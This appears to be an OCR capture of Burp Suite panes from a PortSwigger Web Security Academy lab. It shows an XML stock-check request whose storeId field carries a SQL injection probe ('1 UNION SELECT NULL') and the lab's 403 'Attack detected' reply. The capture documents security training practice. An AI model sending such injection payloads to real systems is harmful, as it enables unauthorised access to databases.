 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0abe006a03128b8f86502130002000d0.web-security-academy.net
3 Cookie: session=d3OexgUMpc2sYpyrMohbx1FpDrkO8USn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abe006a03128b8f86502130002000d0.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 127
11 Origin: https://0abe006a03128b8f86502130002000d0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
19 </storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"
Search 0 highlights
Done